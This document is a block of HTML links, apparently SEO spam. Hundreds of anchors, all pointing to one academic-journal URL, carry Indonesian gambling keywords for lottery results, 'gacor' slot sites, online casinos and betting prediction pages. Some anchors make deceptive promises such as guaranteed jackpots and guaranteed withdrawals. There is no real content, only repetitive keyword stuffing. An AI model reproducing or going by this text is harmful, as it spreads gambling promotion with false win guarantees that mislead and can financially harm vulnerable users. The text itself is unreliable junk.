    <a href="https://journal.stiemb.ac.id/">live draw ohio</a>
    <a href="https://journal.stiemb.ac.id/">live draw bullseye</a>
    <a href="https://journal.stiemb.ac.id/">live draw phoenix</a>
    <a href="https://journal.stiemb.ac.id/">live draw phuket</a>
    <a href="https://journal.stiemb.ac.id/">live draw mongolia</a>
    <a href="https://journal.stiemb.ac.id/">live draw spanyol</a>
    <a href="https://journal.stiemb.ac.id/">live draw portugal</a>
    <a href="https://journal.stiemb.ac.id/">live draw denmark</a>
    <a href="https://journal.stiemb.ac.id/">live draw norwegia</a>
    <a href="https://journal.stiemb.ac.id/">live draw viking</a>
    <a href="https://journal.stiemb.ac.id/">live draw odin</a>
    <a href="https://journal.stiemb.ac.id/">live draw zeus</a>
    <a href="https://journal.stiemb.ac.id/">live draw olympus</a>
    <a href="https://journal.stiemb.ac.id/">live draw gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">live draw ares</a>
    <a href="https://journal.stiemb.ac.id/">live draw artemis</a>
    <a href="https://journal.stiemb.ac.id/">live draw yunani</a>
    <a href="https://journal.stiemb.ac.id/">live draw pcso</a>
    <a href="https://journal.stiemb.ac.id/">live draw portland</a>
    <a href="https://journal.stiemb.ac.id/">live draw bogota</a>
    <a href="https://journal.stiemb.ac.id/">live draw new jersey</a>
    <a href="https://journal.stiemb.ac.id/">live draw solo</a>
    <a href="https://journal.stiemb.ac.id/">live draw madura</a>
    <a href="https://journal.stiemb.ac.id/">live draw makasar</a>
    <a href="https://journal.stiemb.ac.id/">live draw ikn</a>
    <a href="https://journal.stiemb.ac.id/">live draw nusantara</a>
    <a href="https://journal.stiemb.ac.id/">live draw balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">live draw mumbai</a>
    <a href="https://journal.stiemb.ac.id/">live draw pakistan</a>
    <a href="https://journal.stiemb.ac.id/">live draw afganistan</a>
    <a href="https://journal.stiemb.ac.id/">live draw maroko</a>
    <a href="https://journal.stiemb.ac.id/">live draw italy</a>
    <a href="https://journal.stiemb.ac.id/">live draw italia</a>
    <a href="https://journal.stiemb.ac.id/">live draw juventus</a>
    <a href="https://journal.stiemb.ac.id/">live draw intermilan</a>
    <a href="https://journal.stiemb.ac.id/">live draw ac milan</a>
    <a href="https://journal.stiemb.ac.id/">live draw sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">live draw starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">live draw bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">live draw gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">live draw gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">live draw wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">live draw lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran cambodia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran china</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hk</a>
    <a href="https://journal.stiemb.ac.id/">keluaran jepang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran macau</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sdy</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sgp</a>
    <a href="https://journal.stiemb.ac.id/">keluaran taiwan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran indonesia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kl</a>
    <a href="https://journal.stiemb.ac.id/">keluaran keluaran</a>
    <a href="https://journal.stiemb.ac.id/">keluaran korea</a>
    <a href="https://journal.stiemb.ac.id/">keluaran amerika</a>
    <a href="https://journal.stiemb.ac.id/">keluaran inggris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wuhan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran koi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran japan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran taipei</a>
    <a href="https://journal.stiemb.ac.id/">keluaran myanmar</a>
    <a href="https://journal.stiemb.ac.id/">keluaran malaysia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran rusia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ukraina</a>
    <a href="https://journal.stiemb.ac.id/">keluaran india</a>
    <a href="https://journal.stiemb.ac.id/">keluaran canada</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hongkong</a>
    <a href="https://journal.stiemb.ac.id/">keluaran tokyo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kyoto</a>
    <a href="https://journal.stiemb.ac.id/">keluaran okinawa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran shanghai</a>
    <a href="https://journal.stiemb.ac.id/">keluaran beijing</a>
    <a href="https://journal.stiemb.ac.id/">keluaran budapest</a>
    <a href="https://journal.stiemb.ac.id/">keluaran austria</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ceko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran jerman</a>
    <a href="https://journal.stiemb.ac.id/">keluaran berlin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hongaria</a>
    <a href="https://journal.stiemb.ac.id/">keluaran swiss</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bromo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">keluaran medan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran malang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bogor</a>
    <a href="https://journal.stiemb.ac.id/">keluaran banten</a>
    <a href="https://journal.stiemb.ac.id/">keluaran surabaya</a>
    <a href="https://journal.stiemb.ac.id/">keluaran semarang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran inggris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran london</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new york</a>
    <a href="https://journal.stiemb.ac.id/">keluaran alabama</a>
    <a href="https://journal.stiemb.ac.id/">keluaran california</a>
    <a href="https://journal.stiemb.ac.id/">keluaran washington</a>
    <a href="https://journal.stiemb.ac.id/">keluaran texas</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wales</a>
    <a href="https://journal.stiemb.ac.id/">keluaran irlandia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran alaska</a>
    <a href="https://journal.stiemb.ac.id/">keluaran korea utara</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kamboja</a>
    <a href="https://journal.stiemb.ac.id/">keluaran buffalo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran europe</a>
    <a href="https://journal.stiemb.ac.id/">keluaran eropa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran afrika</a>
    <a href="https://journal.stiemb.ac.id/">keluaran australia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sydney</a>
    <a href="https://journal.stiemb.ac.id/">keluaran melbourne</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new zealand</a>
    <a href="https://journal.stiemb.ac.id/">keluaran atlanta</a>
    <a href="https://journal.stiemb.ac.id/">keluaran marlyland</a>
    <a href="https://journal.stiemb.ac.id/">keluaran florida</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kentucky</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bangkok</a>
    <a href="https://journal.stiemb.ac.id/">keluaran poipet</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kps</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">keluaran chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran lampung</a>
    <a href="https://journal.stiemb.ac.id/">keluaran riau</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">keluaran siem riep</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran papua</a>
    <a href="https://journal.stiemb.ac.id/">keluaran papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">keluaran timor leste</a>
    <a href="https://journal.stiemb.ac.id/">keluaran laos</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hanoi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hociminh</a>
    <a href="https://journal.stiemb.ac.id/">keluaran king kong</a>
    <a href="https://journal.stiemb.ac.id/">keluaran georgia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran indiana</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran oregon</a>
    <a href="https://journal.stiemb.ac.id/">keluaran tennesse</a>
    <a href="https://journal.stiemb.ac.id/">keluaran florida</a>
    <a href="https://journal.stiemb.ac.id/">keluaran rhode island</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">keluaran illinois</a>
    <a href="https://journal.stiemb.ac.id/">keluaran missouri</a>
    <a href="https://journal.stiemb.ac.id/">keluaran delaware</a>
    <a href="https://journal.stiemb.ac.id/">keluaran carolina</a>
    <a href="https://journal.stiemb.ac.id/">keluaran germany</a>
    <a href="https://journal.stiemb.ac.id/">keluaran england</a>
    <a href="https://journal.stiemb.ac.id/">keluaran france</a>
    <a href="https://journal.stiemb.ac.id/">keluaran prancis</a>
    <a href="https://journal.stiemb.ac.id/">keluaran paris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran spain</a>
    <a href="https://journal.stiemb.ac.id/">keluaran barcelona</a>
    <a href="https://journal.stiemb.ac.id/">keluaran real madrid</a>
    <a href="https://journal.stiemb.ac.id/">keluaran atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">keluaran croatia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kroasia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran singapore</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kremlin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kyiv</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ohio</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bullseye</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phoenix</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phuket</a>
    <a href="https://journal.stiemb.ac.id/">keluaran mongolia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran spanyol</a>
    <a href="https://journal.stiemb.ac.id/">keluaran portugal</a>
    <a href="https://journal.stiemb.ac.id/">keluaran denmark</a>
    <a href="https://journal.stiemb.ac.id/">keluaran norwegia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran viking</a>
    <a href="https://journal.stiemb.ac.id/">keluaran odin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran zeus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran olympus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ares</a>
    <a href="https://journal.stiemb.ac.id/">keluaran artemis</a>
    <a href="https://journal.stiemb.ac.id/">keluaran yunani</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pcso</a>
    <a href="https://journal.stiemb.ac.id/">keluaran portland</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bogota</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new jersey</a>
    <a href="https://journal.stiemb.ac.id/">keluaran solo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran madura</a>
    <a href="https://journal.stiemb.ac.id/">keluaran makasar</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ikn</a>
    <a href="https://journal.stiemb.ac.id/">keluaran nusantara</a>
    <a href="https://journal.stiemb.ac.id/">keluaran balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran mumbai</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pakistan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran afganistan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran maroko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran italy</a>
    <a href="https://journal.stiemb.ac.id/">keluaran italia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran juventus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran intermilan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ac milan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">keluaran starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">keluaran lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">data togel cambodia</a>
    <a href="https://journal.stiemb.ac.id/">data togel china</a>
    <a href="https://journal.stiemb.ac.id/">data togel hk</a>
    <a href="https://journal.stiemb.ac.id/">data togel jepang</a>
    <a href="https://journal.stiemb.ac.id/">data togel macau</a>
    <a href="https://journal.stiemb.ac.id/">data togel sdy</a>
    <a href="https://journal.stiemb.ac.id/">data togel sgp</a>
    <a href="https://journal.stiemb.ac.id/">data togel taiwan</a>
    <a href="https://journal.stiemb.ac.id/">data togel indonesia</a>
    <a href="https://journal.stiemb.ac.id/">data togel kl</a>
    <a href="https://journal.stiemb.ac.id/">data togel data togel</a>
    <a href="https://journal.stiemb.ac.id/">data togel korea</a>
    <a href="https://journal.stiemb.ac.id/">data togel amerika</a>
    <a href="https://journal.stiemb.ac.id/">data togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">data togel wuhan</a>
    <a href="https://journal.stiemb.ac.id/">data togel japan</a>
    <a href="https://journal.stiemb.ac.id/">data togel taipei</a>
    <a href="https://journal.stiemb.ac.id/">data togel myanmar</a>
    <a href="https://journal.stiemb.ac.id/">data togel malaysia</a>
    <a href="https://journal.stiemb.ac.id/">data togel rusia</a>
    <a href="https://journal.stiemb.ac.id/">data togel ukraina</a>
    <a href="https://journal.stiemb.ac.id/">data togel india</a>
    <a href="https://journal.stiemb.ac.id/">data togel canada</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin jarwo</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin riki</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin dika</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin bagus</a>
    <a href="https://journal.stiemb.ac.id/">idn poker</a>
    <a href="https://journal.stiemb.ac.id/">pkv games</a>
    <a href="https://journal.stiemb.ac.id/">poker online</a>
    <a href="https://journal.stiemb.ac.id/">prediksi parlay</a>
    <a href="https://journal.stiemb.ac.id/">raja slot</a>
    <a href="https://journal.stiemb.ac.id/">slot server jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot server malaysia</a>
    <a href="https://journal.stiemb.ac.id/">slot server rusia</a>
    <a href="https://journal.stiemb.ac.id/">slot advantplay</a>
    <a href="https://journal.stiemb.ac.id/">slot cq9</a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot live22</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot no limit city</a>
    <a href="https://journal.stiemb.ac.id/">slot playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot reel kingdom</a>
    <a href="https://journal.stiemb.ac.id/">slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">slot gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">slot lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">slot sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">baccarat online</a>
    <a href="https://journal.stiemb.ac.id/">casino online</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi amerika</a>
    <a href="https://journal.stiemb.ac.id/">situs judi ayam</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot apk</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot asia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot asli</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot amerika</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online asia</a>
    <a href="https://journal.stiemb.ac.id/">apk situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bet 200 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bonus member baru 200</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot casino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi casino slot gacor online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot eropa</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bri slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">bri4d slot login</a>
    <a href="https://journal.stiemb.ac.id/">daftar bet 200</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dewa 99</a>
    <a href="https://journal.stiemb.ac.id/">web angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">web angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">web bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">web bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">web betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">web bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">web cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">web casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">web daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">web data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">web freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">web freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">web jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">web judi online</a>
    <a href="https://journal.stiemb.ac.id/">web judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">web judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">web live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">web member vip</a>
    <a href="https://journal.stiemb.ac.id/">web online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">web permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web prediksiangka togel</a>
    <a href="https://journal.stiemb.ac.id/">web provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web resmi</a>
    <a href="https://journal.stiemb.ac.id/">web result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">web rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">web rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">web rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">web slot</a>
    <a href="https://journal.stiemb.ac.id/">web slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web slot android</a>
    <a href="https://journal.stiemb.ac.id/">web slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">web slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">web slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">web slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">web slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin jackpotinfo slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">web slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">web slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">web slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">web slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">web slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">web slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">web slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">web slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">web slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">web slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">web slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">web slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">web tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">web togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">web togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">web togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">web togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">web togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">web togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">webresmi</a>
    <a href="https://journal.stiemb.ac.id/">website angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">website angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">website bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">website bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">website betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">website bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">website cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">website casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">website daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">website data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">website freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">website freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">website jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">website judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">website judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">website live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">website member vip</a>
    <a href="https://journal.stiemb.ac.id/">website online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">website permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel macau jitu</a>
